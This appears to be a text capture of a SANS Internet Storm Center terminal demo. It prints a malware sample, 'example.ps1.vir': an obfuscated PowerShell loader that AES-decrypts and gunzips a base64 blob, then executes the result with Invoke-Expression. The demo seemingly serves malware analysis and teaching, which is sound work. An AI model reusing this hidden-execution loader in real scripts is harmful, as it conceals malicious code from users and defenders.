 Demo — bash — 136×37
@SANS_ISC Demo$ cat example.ps1.vir
$cfii = [System.Convert]::FromBase64String("zDYGjpptXWqJootb7OdcR/JaGJswRA3EywKlPTHHZMQ=")
$vcqw = New-Object "System.Security.Cryptography.AesManaged"
$hctqdvb = [System.Convert]::FromBase64String("iLwgysA+ONk7XmrxKXagmRHh2a8v7JFj/xoQddCTkQN91XcJesX5FjXQuwudVJBtzokdOrTlq+4ymOvaMKYKwA=="
)
$vcqw.BlockSize = 128
$vcqw.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7
$vcqw.Mode = [System.Security.Cryptography.CipherMode]::CBC
$vcqw.KeySize = 256
$vcqw.Key = $cfii
$vcqw.IV = $hctqdvb[0..15]
$yitexde = New-Object System.IO.MemoryStream(,$vcqw.CreateDecryptor().TransformFinalBlock($hctqdvb,16,$hctqdvb.Length-16))
$rosvmap = New-Object System.IO.MemoryStream
$bweg = New-Object System.IO.Compression.GzipStream $yitexde, ([IO.Compression.CompressionMode]::Decompress)
$bweg.CopyTo($rosvmap)
$vcqw.Dispose()
$yitexde.Close()
$korri = [System.Text.Encoding]::UTF8.GetString($rosvmap.ToArray())
$bweg.Close()
Invoke-Expression($korri)
@SANS_ISC Demo$